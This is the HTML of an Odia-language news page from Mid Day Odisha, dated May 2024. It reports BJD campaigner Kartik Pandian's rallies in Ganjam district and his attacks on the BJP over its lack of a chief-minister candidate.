 <!-- END BANNER 2 ADSPACE  --></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_menuborder jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979 bgnav" data-item-row="default" ><a href="http://middayodisha.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2104 bgnav" data-item-row="3" ><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7442 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7443 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975 bgnav" data-item-row="default" ><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2105 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561 bgnav" data-item-row="default" ><a href="#">More News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978 bgnav" data-item-row="default" ><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288 bgnav" data-item-row="default" ><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->            
        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div><div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/">
		        <img class='jeg_logo_img' src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">		    </a>
	    </div>
	</div><div class="jeg_nav_item jeg_nav_html">
     <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" >
 <!-- END BANNER 2 ADSPACE  --></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 108px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-6">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                            <div id="breadcrumbs"><span class="">
                <a href="https://middayodisha.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://middayodisha.com/category/latest-news/">Latest News</a>
            </span></div>                        </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">ବିରୋଧୀଙ୍କ ଉପରେ ପ୍ରଚଣ୍ଡ ପ୍ରହାର</h1>

                                                            <h2 class="jeg_post_subtitle">ହିଞ୍ଜିଳି-ଶେରଗଡ଼, ଖଲ୍ଲିକୋଟରେ ପାଣ୍ଡିଆନଙ୍କ ପ୍ରଚାର</h2>
                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://middayodisha.com/author/our-correspondent/">Our Correspondent</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://middayodisha.com/kartik-pandian-attacks-on-oppostion-party/">07 May, 2024- 07:34 PM</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://middayodisha.com/category/latest-news/" rel="category tag">Latest News</a>, <a href="https://middayodisha.com/category/news/" rel="category tag">News</a>, <a href="https://middayodisha.com/category/politics/" rel="category tag">Politics</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	1 min read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://middayodisha.com/kartik-pandian-attacks-on-oppostion-party/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://middayodisha.com/wp-content/uploads/2024/05/f1.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.6%"><img width="500" height="333" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ବିରୋଧୀଙ୍କ ଉପରେ ପ୍ରଚଣ୍ଡ ପ୍ରହାର" decoding="async" data-src="https://middayodisha.com/wp-content/uploads/2024/05/f1.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fkartik-pandian-attacks-on-oppostion-party%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=%E0%AC%AC%E0%AC%BF%E0%AC%B0%E0%AD%87%E0%AC%BE%E0%AC%A7%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%89%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%9A%E0%AC%A3%E0%AD%8D%E0%AC%A1+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%B9%E0%AC%BE%E0%AC%B0&url=https%3A%2F%2Fmiddayodisha.com%2Fkartik-pandian-attacks-on-oppostion-party%2F" rel='nofollow'  class="jeg_btn-twitter "><i class="fa fa-twitter"></i></a><a href="//api.whatsapp.com/send?text=%E0%AC%AC%E0%AC%BF%E0%AC%B0%E0%AD%87%E0%AC%BE%E0%AC%A7%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%89%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%9A%E0%AC%A3%E0%AD%8D%E0%AC%A1+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%B9%E0%AC%BE%E0%AC%B0%0Ahttps%3A%2F%2Fmiddayodisha.com%2Fkartik-pandian-attacks-on-oppostion-party%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fmiddayodisha.com%2Fkartik-pandian-attacks-on-oppostion-party%2F&text=%E0%AC%AC%E0%AC%BF%E0%AC%B0%E0%AD%87%E0%AC%BE%E0%AC%A7%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%89%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%9A%E0%AC%A3%E0%AD%8D%E0%AC%A1+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%B9%E0%AC%BE%E0%AC%B0" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmiddayodisha.com%2Fkartik-pandian-attacks-on-oppostion-party%2F&title=%E0%AC%AC%E0%AC%BF%E0%AC%B0%E0%AD%87%E0%AC%BE%E0%AC%A7%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%89%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%9A%E0%AC%A3%E0%AD%8D%E0%AC%A1+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%B9%E0%AC%BE%E0%AC%B0" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="mailto:?subject=%E0%AC%AC%E0%AC%BF%E0%AC%B0%E0%AD%87%E0%AC%BE%E0%AC%A7%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%89%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%9A%E0%AC%A3%E0%AD%8D%E0%AC%A1+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%B9%E0%AC%BE%E0%AC%B0&amp;body=https%3A%2F%2Fmiddayodisha.com%2Fkartik-pandian-attacks-on-oppostion-party%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <h4><strong>ଭୁବନେଶ୍ୱର:</strong> ପ୍ରଧାନମନ୍ତ୍ରୀ ନରେନ୍ଦ୍ର ମୋଦୀଙ୍କ ସମେତ ବିଜେପି ନେତୃବୃନ୍ଦଙ୍କ ଓଡ଼ିଶା ଦଖଲ ନାରାର ଜବାବରେ ବିଜେଡି ସୁପ୍ରିମୋ ତଥା ମୁଖ୍ୟମନ୍ତ୍ରୀ ନବୀନ ପଟ୍ଟନାୟକ ଏହାକୁ ବିଜେପିର ଦିବାସ୍ୱପ୍ନ କହିଛନ୍ତି । ଖାଲି ସେତିକି ନୁହେଁ, ଜୁନ୍ ୯ ତାରିଖ ଦିନ ସାଢ଼େ ୧୧ଟାରେ ବିଜେଡି ସରକାରଙ୍କ ଶପଥ ଗ୍ରହଣ ଉତ୍ସବର ନିମନ୍ତ୍ରଣ କାର୍ଡ ଏବେ ସୋସିଆଲ୍ ମିଡିଆରେ ଭାଇରାଲ୍ ହୋଇଛି । ଏହି ପରିପ୍ରେକ୍ଷୀରେ ବିଜେଡିର ଦୁଇ ନମ୍ବର ଷ୍ଟାର୍ ପ୍ରଚାରକ କାର୍ତ୍ତିକ ପାଣ୍ଡିଆନ୍ ତାଙ୍କ ନିର୍ବାଚନୀ ପ୍ରଚାର ସଭାରେ ବିଜେପିକୁ ପ୍ରଶ୍ନବାଣରେ ଛନ୍ଦି ପ୍ରଚଣ୍ଡ ଆକ୍ରମଣ କରିଛନ୍ତି ।</h4>
<p><img decoding="async" loading="lazy" width="300" height="200" class="size-medium wp-image-27069 alignleft" src="https://middayodisha.com/wp-content/uploads/2024/05/f3-300x200.jpg" alt="" srcset="https://middayodisha.com/wp-content/uploads/2024/05/f3-300x200.jpg 300w, https://middayodisha.com/wp-content/uploads/2024/05/f3-150x100.jpg 150w, https://middayodisha.com/wp-content/uploads/2024/05/f3.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h4>ଶ୍ରୀ ପାଣ୍ଡିଆନ୍ ଆଜି ଗଞ୍ଜାମର ହିଞ୍ଜିଳି-ଶେରଗଡ଼ ଓ ଖଲ୍ଲିକୋଟରେ ମାରାଥନ ପ୍ରଚାର ଓ ରୋଡ୍ ସୋ କରିଥିଲେ । ଉଭୟ ସ୍ଥାନରେ ରାସ୍ତାର ଦୁଇ ପାଶ୍ୱର୍ରେ ଉପସ୍ଥିତ ଜନସାଧାରଣ ତାଙ୍କୁ ଭବ୍ୟ ସମ୍ବର୍ଦ୍ଧନା ଦେଇଥିଲେ । ଖଲ୍ଲିକୋଟରେ ଆୟୋଜିତ ନିର୍ବାଚନ ସଭାରେ ପ୍ରଥମେ ଖଲ୍ଲିକୋଟର ଦିବଙ୍ଗତ ରାଣୀ ମା&#8217;ଙ୍କୁ ଶ୍ରଦ୍ଧାଞ୍ଜଳି ଜ୍ଞାପନ କରି ଭାଷଣ ଆରମ୍ଭ କରିଥିଲେ ପାଣ୍ଡିଆନ୍ ।</h4>
<h4>ବିରୋଧୀଦଳ ବିଜେପି ଉପରେ ପ୍ରଚଣ୍ଡ ଆକ୍ରମଣ କରି କହିଥିଲେ ଯେ କିଛିଲୋକ ଦିନରେ ସ୍ୱପ୍ନ ଦେଖୁଛନ୍ତି, ଭାବୁଛନ୍ତି ନବୀନବାବୁ ଆଉ ମୁଖ୍ୟମନ୍ତ୍ରୀ ହେବେ ନାହିଁ, କିନ୍ତୁ ବିଜେପିକୁ ଯଦି ପଚାରିବେ ତୁମର ମୁଖ୍ୟମନ୍ତ୍ରୀ ପ୍ରାର୍ଥୀ କିଏ ? ଉତ୍ତର ଦେଇପାରିବେ ନାହିଁ, ଦମ୍&#x200d; ଅଛି ଯଦି ମୁଖ୍ୟମନ୍ତ୍ରୀ ପ୍ରାର୍ଥୀ ଘୋଷଣା କରନ୍ତୁ, ଦେଖିବେ ୧୦ ପ୍ରତିଶତ ଭୋଟ ବି ପାଇବେ ନାହିଁ । ସେ ଆହୁରି ମଧ୍ୟ କହିଥିଲେ ଦଶବର୍ଷ ହେଲା ଜଣେ କେନ୍ଦ୍ରମନ୍ତ୍ରୀ ମୁଖ୍ୟମନ୍ତ୍ରୀ ହେବାପାଇଁ ଚେଷ୍ଟା କରୁଛନ୍ତି, କିନ୍ତୁ ତାଙ୍କ ଦଳର ମଧ୍ୟ ତାଙ୍କ ଉପରେ ଆସ୍ଥା ନାହିଁ, ତା’ହେଲେ ଲୋକ କେମିତି ଆସ୍ଥା ରଖିବେ ? ବିଜେପିର କେନ୍ଦ୍ରୀୟ ନେତୃବୃନ୍ଦ କହୁଛନ୍ତି ଯେ ଜୁନ ୪ରେ ଗଣତି ସରିବା ପରେ ୬ ତାରିଖ ଦିନ ମୁଖ୍ୟମନ୍ତ୍ରୀ ଘୋଷଣା କରିବେ, ଓଡ଼ିଶାର ମୁଖ୍ୟମନ୍ତ୍ରୀ କିଏ ହେବେ ତାହା ଓଡ଼ିଶାବାସୀ ନିର୍ଣ୍ଣୟ କରିବେ ନା ବିଜେପିର ହାଇକମାଣ୍ଡ ? ବିଜେପି ଯଦି ଶାସନକୁ ଆସେ, ତାହେଲେ ଓଡ଼ିଶା ୨୪ ବର୍ଷ ପଛକୁ ପଳେଇବ । ଆଗରୁ କଂଗ୍ରେସ ଦଳ ବି ଥିଲା, ବନ୍ୟା, ବାତ୍ୟା ସବୁଥିରେ କେନ୍ଦ୍ରକୁ ପଚାରିବେ, ତେଣୁ ସେତେବେଳେ କିଛି କାମ ହୋଇପାରେନି । ମହାବାତ୍ୟା ସମୟରେ କଂଗ୍ରେସ ହାଇକମାଣ୍ଡଙ୍କ ନିର୍ଦ୍ଦେଶକୁ ଅପେକ୍ଷା କରି ବିପୁଳ ଧନ ଜୀବନ କ୍ଷୟ କ୍ଷତି ଘଟିଥିଲା ।</h4>
<h4>ଜାତୀୟ ଦଳମାନେ ହାଇକମାଣ୍ଡ ଉପରେ ନିର୍ଭରଶୀଳ, ହାଇକମାଣ୍ଡଙ୍କ ନିଷ୍ପତ୍ତିରେ ମୁଖ୍ୟମନ୍ତ୍ରୀ ହେଲେ, ସେମାନେ ଓଡ଼ିଶାବାସୀଙ୍କ ପ୍ରତି ନୁହେଁ, ବରଂ ହାଇକମାଣ୍ଡ ପ୍ରତି ଉତ୍ତରଦାୟୀ ରହିବେ, ସେ ଦିଲ୍ଲୀରୁ ରିମୋଟ କଣ୍ଟ୍ରୋଲରେ ଚାଲିବେ, କିନ୍ତୁ ଆମ ନବୀନବାବୁ ଆପଣମାନଙ୍କ ପାଖରେ ଉତ୍ତରଦାୟୀ, ତାଙ୍କ ରିମୋଟ ୪.୫୦ କୋଟି ଓଡ଼ିଶାବାସୀଙ୍କ ପାଖରେ ଅଛି ।</h4>
<h4>ଓଡ଼ିଶାର ବିକାଶ ଉପରେ ବିରୋଧୀଙ୍କ ମନ୍ତବ୍ୟ ଉପରେ ଟିପପ୍&#x200d;ଣୀ ଦେଇ କହିଥିଲେ ଯେ, ଓଡ଼ିଶା ବିକାଶ ଓ ରୂପାନ୍ତର ଆପଣମାନଙ୍କୁ ସମସ୍ତଙ୍କୁ ଦେଖାଯାଉଛି କିନ୍ତୁ ବିରୋଧୀଙ୍କୁ ଦେଖାଯାଉନାହିଁ ।</h4>
<h4>ମୁଖ୍ୟମନ୍ତ୍ରୀଙ୍କୁ ଆପଣ କେତେମାତ୍ରାରେ ଭଲ ପାଆନ୍ତି, ଏତେ ସକାଳୁ ଏତେ ବଡ଼ ସମାବେଶ ଦେଖି ଜଣାପଡ଼ୁଛି, ଆପଣଙ୍କ ମୁହଁରେ ହସ ଫୁଟିଲେ ମୁଖ୍ୟମନ୍ତ୍ରୀଙ୍କ ମୁହଁରେ ହସ ଫୁଟେ । ଉପସ୍ଥିତ ଜନତାଙ୍କୁ ଶ୍ରୀ ପାଣ୍ଡିଆନ୍ କକହିଥିଲେ ଯେ ମୁଖ୍ୟମନ୍ତ୍ରୀ ଆପଣମାନଙ୍କୁ ବହୁତ ଭଲ ପାଆନ୍ତି ଏବଂ ପଚାରିଥିଲେ ଯେ ମୁଖ୍ୟମନ୍ତ୍ରୀଙ୍କୁ ଆପଣମାନେ ଭଲ ପାଉଛନ୍ତି କି ? ପ୍ରତ୍ୟୁତ୍ତରରେ ସମବେତ ଜନତା ଉଚ୍ଛ୍ୱସିତ ସ୍ୱରରେ ଜଣାଇଲେ ସମ୍ମତି, ‘ହଁ’ ଧ୍ୱନିରେ ପ୍ରକମ୍ପିତ ହୋଇଥିଲା ସଭାସ୍ଥଳ । ସେ ଆହୁରି ମଧ୍ୟ କହିଥିଲେ ଯେ ମୁଖ୍ୟମନ୍ତ୍ରୀ ଆପଣମାନଙ୍କୁ ନିଜ ପରିବାରର ସଦସ୍ୟ ବୋଲି ଭାବିଥାନ୍ତି, ୫ ବର୍ଷରେ ଥରେ ସୁଯୋଗ ଆସିଛି ତାଙ୍କୁ ଆଶୀର୍ବାଦ କରିବା ପାଇଁ, ଆପଣମାନଙ୍କର ଗୋଟିଏ ଗୋଟିଏ ଭୋଟ ମୁଖ୍ୟମନ୍ତ୍ରୀଙ୍କୁ ଆହୁରି ଶକ୍ତି ଦେବ ।</h4>
<h4>ସଂଧ୍ୟାରେ ଶ୍ରୀ ପାଣ୍ଡିଆନ୍ ବ୍ରହ୍ମପୁରରେ ରୋଡ୍ ସୋ&#8217; କରିଥିଲେ । ଏଥିରେ ପ୍ରବଳ ଜନସମାଗମ ହୋଇଥିଲା ।</h4>
<h4></h4>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://middayodisha.com/%e0%ac%b8%e0%ad%8b%e0%ac%86%e0%ac%b0%e0%ad%87-%e0%ac%b8%e0%ad%8d%e0%ac%95%e0%ad%81%e0%ac%b2%e0%ad%8d-%e0%ac%aa%e0%ac%bf%e0%ac%b2%e0%ac%be%e0%ac%99%e0%ad%8d%e0%ac%95-%e0%ac%aa%e0%ac%be%e0%ac%87/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">ସୋଆରେ ସ୍କୁଲ୍ ପିଲାଙ୍କ ପାଇଁ ୧୦ ଦିନିଆ ସମର କ୍ୟାମ୍ପ</h3>
        </a>
    
            <a href="https://middayodisha.com/bjd-mp-candidate-achyuta-samanta-declares-property-list/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">ଅଚ୍ୟୁତ ସାମନ୍ତଙ୍କ ସ୍ଥାବର ସମ୍ପତ୍ତି ମୂଲ୍ୟ ୧ଲକ୍ଷ ୨୮ ହଜାର</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://middayodisha.com/bjd-mp-candidate-achyuta-samanta-declares-property-list/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ଅଚ୍ୟୁତ ସାମନ୍ତଙ୍କ ସ୍ଥାବର ସମ୍ପତ୍ତି ମୂଲ୍ୟ ୧ଲକ୍ଷ ୨୮ ହଜାର" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2024/05/Dr.-A.-Samanta-75x75.jpg" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://middayodisha.com/bjd-mp-candidate-achyuta-samanta-declares-property-list/">
                        ଅଚ୍ୟୁତ ସାମନ୍ତଙ୍କ ସ୍ଥାବର ସମ୍ପତ୍ତି ମୂଲ୍ୟ ୧ଲକ୍ଷ ୨୮ ହଜାର                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kartik-pandian-attacks-on-oppostion-party/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://middayodisha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27067' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_9 jnews_696bcf071b51b"><h3 class="jeg_block_title"><span>BROWSE BY CATEGORIES</span></h3></div><style scoped>.jnews_696bcf071b51b.jeg_block_heading_9 .jeg_block_title span, .jnews_696bcf071b51b.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
